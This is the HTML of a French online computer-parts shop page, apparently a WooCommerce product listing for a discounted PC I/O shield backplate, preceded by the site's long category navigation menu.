	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-998 nav-item"><a title="Ventilateurs et dissipateurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/ventilateurs-et-dissipateurs-pour-ordinateurs-portables/" class="dropdown-item">Ventilateurs et dissipateurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1036 nav-item"><a title="Carte graphique pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-graphique-pour-ordinateur-portable/" class="dropdown-item">Carte graphique pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035 nav-item"><a title="Plasturgie Reposes poignet pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/" class="dropdown-item">Plasturgie Reposes poignet pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1032 nav-item"><a title="Mémoire Sodimm pour pc portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/" class="dropdown-item">Mémoire Sodimm pour pc portable</a>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-999 nav-item"><a title="Mémoire Sodimm DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/" class="dropdown-item">Mémoire Sodimm DDR3</a></li>
			<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1027 nav-item"><a title="Mémoire Sodimm DDR2" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/" class="dropdown-item">Mémoire Sodimm DDR2</a></li>
		</ul>
</li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1033 nav-item"><a title="Batterie pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/batterie-pour-ordinateur-portable/" class="dropdown-item">Batterie pour ordinateur portable</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1034 nav-item"><a title="Chargeurs" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/" class="dropdown-item">Chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1037 nav-item"><a title="Connecteurs Sata HDD SSD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/" class="dropdown-item">Connecteurs Sata HDD SSD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1050 nav-item"><a title="Plasturgies basse pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/" class="dropdown-item">Plasturgies basse pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1038 nav-item"><a title="Lecteurs de carte SD pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1039 nav-item"><a title="Module USB pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/" class="dropdown-item">Module USB pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1040 nav-item"><a title="Module port Audio pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/" class="dropdown-item">Module port Audio pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1041 nav-item"><a title="DC Power Jack" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/" class="dropdown-item">DC Power Jack</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1043 nav-item"><a title="Module Lan Prise RJ45 pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/" class="dropdown-item">Module Lan Prise RJ45 pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044 nav-item"><a title="Bouton Power ( ON / Off ) pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/" class="dropdown-item">Bouton Power ( ON / Off ) pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1045 nav-item"><a title="Module carte bouton Divers" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/" class="dropdown-item">Module carte bouton Divers</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1046 nav-item"><a title="Module témoins lumineux ( Led )" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/" class="dropdown-item">Module témoins lumineux ( Led )</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1047 nav-item"><a title="Connecteurs Sata lecteur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/" class="dropdown-item">Connecteurs Sata lecteur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1048 nav-item"><a title="Module VGA pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/" class="dropdown-item">Module VGA pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1049 nav-item"><a title="Module port HDMI pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/" class="dropdown-item">Module port HDMI pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1051 nav-item"><a title="Webcams pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/webcams-pour-ordinateurs-portables/" class="dropdown-item">Webcams pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052 nav-item"><a title="Câbles écrans pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/" class="dropdown-item">Câbles écrans pour ordinateurs portables</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-1012 nav-item"><a title="Pièces pour ordinateurs PC fixes" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/" class="dropdown-item">Pièces pour ordinateurs PC fixes</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1005 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-991 nav-item"><a title="Lecteurs Graveur DVD" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-graveur-dvd/" class="dropdown-item">Lecteurs Graveur DVD</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1031 nav-item"><a title="Lecteurs de carte SD pour ordinateurs fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/lecteurs-de-carte-sd-pour-ordinateurs-fixe/" class="dropdown-item">Lecteurs de carte SD pour ordinateurs fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1006 nav-item"><a title="Câble démarrage carte mère" href="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/" class="dropdown-item">Câble démarrage carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1007 nav-item"><a title="Barrettes de mémoire PC Fixe DDR3" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/barrettes-de-memoire-pc-fixe-ddr3/" class="dropdown-item">Barrettes de mémoire PC Fixe DDR3</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1018 nav-item"><a title="haut-parleur buzzer pour carte mère" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/haut-parleur-buzzer-pour-carte-mere/" class="dropdown-item">haut-parleur buzzer pour carte mère</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1016 nav-item"><a title="Adaptateurs divers pour alimentation pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-divers-pour-alimentation-pc-fixe/" class="dropdown-item">Adaptateurs divers pour alimentation pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1028 nav-item"><a title="Adaptateurs USB pour pc fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/adaptateurs-usb-pour-pc-fixe/" class="dropdown-item">Adaptateurs USB pour pc fixe</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1017 nav-item"><a title="Bloc alimentation pour PC Fixe" href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/bloc-alimentation-pour-pc-fixe/" class="dropdown-item">Bloc alimentation pour PC Fixe</a></li>
	</ul>
</li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319 nav-item"><a title="Me Contacter" href="https://www.cjl-info.com/me-contacter/" class="nav-link">Me Contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-103 nav-item"><a title="Conditions générales de vente et prestations de services" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-103">Conditions générales de vente et prestations de services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-103" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-102 nav-item"><a title="Politique de confidentialité" href="https://www.cjl-info.com/politique-de-confidentialite/" class="dropdown-item">Politique de confidentialité</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464 nav-item"><a title="Politique en matière de remboursements et de retours" href="https://www.cjl-info.com/conditions-generales-de-vente-et-prestations-de-services/remboursements_retours/" class="dropdown-item">Politique en matière de remboursements et de retours</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7247 nav-item"><a title="Articles" href="https://www.cjl-info.com/eirl-cjl-info-systemes-et-reseaux-informatique/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7247">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7247" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7242 nav-item"><a title="Restauration des marque-pages après mise à niveau de Windows 10" href="https://www.cjl-info.com/archives/restauration-des-marque-pages-apres-mise-a-niveau-de-windows-10/" class="dropdown-item">Restauration des marque-pages après mise à niveau de Windows 10</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023 nav-item"><a title="Quels sont les différents types de raccords USB ?" href="https://www.cjl-info.com/quels-sont-les-differents-types-de-raccords-usb/" class="dropdown-item">Quels sont les différents types de raccords USB ?</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7246 nav-item"><a title="Mon compte" href="https://www.cjl-info.com/mon-compte/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-7246">Mon compte</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-7246" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a title="panier" href="https://www.cjl-info.com/panier/" class="dropdown-item">panier</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7248 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders" class="dropdown-item">Commandes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263 nav-item"><a title="Adresses" href="https://www.cjl-info.com/mon-compte/edit-address" class="dropdown-item">Adresses</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7250 nav-item"><a title="Moyens de paiement" href="https://www.cjl-info.com/mon-compte/payment-methods" class="dropdown-item">Moyens de paiement</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7264 nav-item"><a title="Détails du compte" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Détails du compte</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7252 nav-item"><a title="Déconnexion" href="https://www.cjl-info.com/mon-compte/customer-logout" class="dropdown-item">Déconnexion</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7262 nav-item"><a title="Mot de passe perdu" href="https://www.cjl-info.com/mon-compte/edit-account" class="dropdown-item">Mot de passe perdu</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26774 nav-item"><a title="validation de commande" href="https://www.cjl-info.com/test/" class="nav-link">validation de commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-18107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18107 nav-item"><a title="Commandes" href="https://www.cjl-info.com/mon-compte/orders/" class="nav-link">Commandes</a></li>
</ul></div>        </div>
            </nav> 
</div>
<div class="container main-container" role="main">
	<div class="page-area">
		<!-- start content container -->
<div class="row">
	<article class="col-md-8">
		<div class="woocommerce-notices-wrapper"></div><div id="product-719" class="product type-product post-719 status-publish first instock product_cat-destockage product_cat-plaques-i-o has-post-thumbnail sale purchasable product-type-simple">

	
	<span class="onsale">Promo !</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300-100x100.png" data-thumb-alt="Plaque I / O Shield" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300-150x150.png 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300.png"><img width="300" height="178" src="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300.png" class="wp-post-image" alt="Plaque I / O Shield" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300.png" data-large_image_width="300" data-large_image_height="178" decoding="async" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-100x100.png" data-thumb-alt="Plaque I / O Shield – Image 2" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600.png"><img width="600" height="380" src="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600.png" class="" alt="Plaque I / O Shield – Image 2" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600.png" data-large_image_width="600" data-large_image_height="380" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-416x263.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-2-600-300x190.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-100x100.png" data-thumb-alt="Plaque I / O Shield – Image 3" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600.png"><img width="600" height="356" src="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600.png" class="" alt="Plaque I / O Shield – Image 3" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600.png" data-large_image_width="600" data-large_image_height="356" decoding="async" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-416x247.png 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/104-Plaque-i-o-1-600-300x178.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Plaque I / O Shield</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;10,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;6,00.</span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/plaque-i-o-shield-32/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6971d73784065">quantité de Plaque I / O Shield</label>
	<input
		type="hidden"
				id="quantity_6971d73784065"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="719" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">104</span></span>

	
	<span class="posted_in">Catégories : <a href="https://www.cjl-info.com/categorie-produit/destockage/" rel="tag">Déstockage</a>, <a href="https://www.cjl-info.com/categorie-produit/pieces-pour-ordinateurs-pc-fixes/plaques-i-o/" rel="tag">Plaques I / O</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1 id="itemTitle" class="it-ttl">Plaque arrière PC &#8211; Backplate &#8211; I/O Shield</h1>
			</div>
